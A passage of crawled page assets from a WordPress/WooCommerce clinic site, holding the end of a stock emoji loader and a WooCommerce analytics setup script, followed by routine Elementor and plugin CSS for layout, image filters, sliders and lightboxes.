Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://institutebcn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://institutebcn.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":248713156,"store_id":"0ffd1926-e205-4c4a-ad52-37e3f08d16da","ui":null,"url":"https://institutebcn.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tratamientos","Acn\u00e9","BCN REVITA-HA"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768579784
body_size: 523
content:
.elementor-12860 .elementor-element.elementor-element-b83a435 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-b83a435{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-2ea45a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__container{min-height:10px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__submit{min-width:10px;}body:not(.rtl) .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-left:calc(10px / 3);}body.rtl .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__input, .elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(10px / 3);padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{--e-search-form-icon-size-minimal:15px;}.elementor-12860 .elementor-element.elementor-element-653370c input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-12860 .elementor-element.elementor-element-653370c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-d247b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}@media(max-width:896px){.elementor-12860 .elementor-element.elementor-element-10f085e{width:100%;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-underline .elementor-item:after,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-overline .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:after{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768579785
body_size: 1263
content:
.elementor-284 .elementor-element.elementor-element-23bf53f:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545c5c;}.elementor-284 .elementor-element.elementor-element-23bf53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-284 .elementor-element.elementor-element-7f58e98{text-align:center;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-widget-container{text-align:center;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon i{color:#545C5C;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon svg{fill:#545C5C;}.elementor-284 .elementor-element.elementor-element-80a1674 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2e7d374{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-df16a18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-df16a18{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1b42c58{text-align:start;font-size:12px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4472bc1{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:19px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-def1ff6{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b08707c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-f89f21f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-f89f21f{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4ff0795 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4ff0795{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-177d30e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-6f22550{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-30570dd{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-30570dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{width:74%;margin:0 auto;margin-left:0;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:left;padding-block-start:7px;padding-block-end:7px;}.elementor-284 .elementor-element.elementor-element-47dd2e1{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d3d2587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b18aede:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-b18aede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-b18aede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-b18aede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-a36559d{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider-separator{width:100%;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-284 .elementor-element.elementor-element-d3b16d2:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-d3b16d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-5136744{text-align:center;}.elementor-284 .elementor-element.elementor-element-5136744 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4c699ec{text-align:center;}.elementor-284 .elementor-element.elementor-element-4c699ec .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-9e09d21{text-align:center;}.elementor-284 .elementor-element.elementor-element-9e09d21 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-8ac6069{text-align:center;}.elementor-284 .elementor-element.elementor-element-8ac6069 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-c7b84ea{text-align:center;}.elementor-284 .elementor-element.elementor-element-c7b84ea .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-3c4d252{text-align:center;}.elementor-284 .elementor-element.elementor-element-3c4d252 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-a1c524c:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-a1c524c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-08ed998{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-c713ce9{text-align:center;}.elementor-284 .elementor-element.elementor-element-c713ce9 .elementor-heading-title{font-size:10px;letter-spacing:1.1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-0a3c46e{--spacer-size:10px;}@media(min-width:897px){.elementor-284 .elementor-element.elementor-element-dad4435{width:5.674%;}.elementor-284 .elementor-element.elementor-element-ca99af0{width:88.079%;}.elementor-284 .elementor-element.elementor-element-6fd5ff2{width:5.577%;}.elementor-284 .elementor-element.elementor-element-b5b9638{width:12.936%;}.elementor-284 .elementor-element.elementor-element-cbe6be9{width:73.792%;}.elementor-284 .elementor-element.elementor-element-4e19c4b{width:12.936%;}}@media(max-width:896px){.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--icon-size:18px;--grid-column-gap:11px;}.elementor-284 .elementor-element.elementor-element-80a1674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-1b42c58{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:8px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-4472bc1{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-element-populated{margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:center;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-284 .elementor-element.elementor-element-b18aede{margin-top:-19px;margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-dad4435 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768579787
body_size: 465
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-24e28e9f:#8F836B;--e-global-color-4c796b12:#23A455;--e-global-color-536c0283:#000;--e-global-color-2ad72ea4:#FFF;--e-global-color-6cf70c0:#54585A;--e-global-color-a73d3ad:#8D8D8E;--e-global-color-2419acc:#9D2235;--e-global-color-a1065ce:#EC5970;--e-global-color-a169d03:#9D2235;--e-global-color-5f7b0a6:#EF7A8C;--e-global-color-6f5bdc6:#D6C5A4;--e-global-color-016801c:#E0E0E0;--e-global-color-6ee509b:#003A70;--e-global-color-d7c3d79:#5587B6;--e-global-color-39aa458:#8A7E70;--e-global-color-76466a4:#C2B4A4;--e-global-color-bf4ae45:#9EA1A2;--e-global-color-17b872a:#C2C6C7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:896px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2
body_size: 72577
content:
/* Instgram Filters */
[class*="uael-ins"] .uael-ins-target {
    position: relative;
}

[class*="uael-ins"] .uael-ins-target::before {
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.uael-ins-normal .uael-ins-target,
.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target,
.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target::before {
    -webkit-filter: unset;
    filter: unset;
}

.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target::before {
    background: unset;
    mix-blend-mode: unset;
}

.uael-ins-a-1977 .uael-ins-target,
.uael-ins-hover-a-1977 .uael-ins-hover:hover .uael-ins-target {

    -webkit-filter: sepia(.5) hue-rotate(-30deg) saturate(1.4);
    filter: sepia(.5) hue-rotate(-30deg) saturate(1.4);
}


.uael-ins-aden .uael-ins-target,
.uael-ins-hover-aden .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.2) brightness(1.15) saturate(1.4);
    filter: sepia(.2) brightness(1.15) saturate(1.4);
}

.uael-ins-aden .uael-ins-target::before,
.uael-ins-hover-aden .uael-ins-hover:hover .uael-ins-target::before {
    background: rgba(125, 105, 24, .1);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-earlybird .uael-ins-target,
.uael-ins-hover-earlybird .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);
    filter: sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);
}

.uael-ins-earlybird .uael-ins-target::before,
.uael-ins-hover-earlybird .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 0, rgba(125, 105, 24, .2) 100%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 0, rgba(125, 105, 24, .2) 100%);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-hudson .uael-ins-target,
.uael-ins-hover-hudson .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);
    filter: sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);
}

.uael-ins-hudson .uael-ins-target::before,
.uael-ins-hover-hudson .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 25%, rgba(25, 62, 167, .25) 100%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 25%, rgba(25, 62, 167, .25) 100%);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-inkwell .uael-ins-target,
.uael-ins-hover-inkwell .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: brightness(1.25) contrast(.85) grayscale(1);
    filter: brightness(1.25) contrast(.85) grayscale(1);
}

.uael-ins-perpetua .uael-ins-target,
.uael-ins-hover-perpetua .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: contrast(1.1) brightness(1.25) saturate(1.1);
    filter: contrast(1.1) brightness(1.25) saturate(1.1);
}

.uael-ins-perpetua .uael-ins-target::before,
.uael-ins-hover-perpetua .uael-ins-hover:hover .uael-ins-target::before {
    background: linear-gradient(to bottom, rgba(0, 91, 154, .25), rgba(230, 193, 61, .25));
    background: -webkit-linear-gradient(top, rgba(0, 91, 154, .25), rgba(230, 193, 61, .25));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 91, 154, .25)), to(rgba(230, 193, 61, .25)));
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-poprocket .uael-ins-target,
.uael-ins-hover-poprocket .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.15) brightness(1.2);
    filter: sepia(.15) brightness(1.2);
}

.uael-ins-poprocket .uael-ins-target::before,
.uael-ins-hover-poprocket .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, rgba(206, 39, 70, .75) 40%, black 80%);
    background: -webkit-radial-gradient(circle closest-corner, rgba(206, 39, 70, .75) 40%, black 80%);
    content: "";
    mix-blend-mode: screen;
}

.uael-ins-sutro .uael-ins-target,
.uael-ins-hover-sutro .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);
    filter: sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);
}

.uael-ins-sutro .uael-ins-target::before,
.uael-ins-hover-sutro .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 50%, rgba(0, 0, 0, .5) 90%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 50%, rgba(0, 0, 0, .5) 90%);
    content: "";
    mix-blend-mode: darken;
}

.uael-ins-toaster .uael-ins-target,
.uael-ins-hover-toaster .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);
    filter: sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);
}

.uael-ins-toaster .uael-ins-target::before,
.uael-ins-hover-toaster .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle, #804e0f, rgba(0, 0, 0, .25));
    background: -webkit-radial-gradient(circle, #804e0f, rgba(0, 0, 0, .25));
    content: "";
    mix-blend-mode: screen;
}

.uael-ins-willow .uael-ins-target,
.uael-ins-hover-willow .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: brightness(1.2) contrast(.85) saturate(.05) sepia(.2);
    filter: brightness(1.2) contrast(.85) saturate(.05) sepia(.2);
}

.slick-initialized .slick-slide,
.slick-slide img,
.slick-vertical .slick-slide,
.slick-slider,
.slick-list,
.slick-track {
	display: block;
}

.slick-slider,
.slick-list,
.slick-track {
	position: relative;
}

.slick-list {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
}

.slick-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	left: 0;
	top: 0;
}

.slick-track:before, .slick-track:after {
	content: "";
	display: table;
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track,
.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-slide.slick-loading img,
.slick-arrow.slick-hidden,
.slick-slide {
	display: none;
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-vertical .slick-slide {
	height: auto;
	border: 1px solid transparent;
}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.47,0,.74,.71);transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;-webkit-transition-timing-function:cubic-bezier(.22,.61,.36,1);transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s,visibility 0s linear .25s;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s,visibility 0s;transition:opacity .25s,visibility 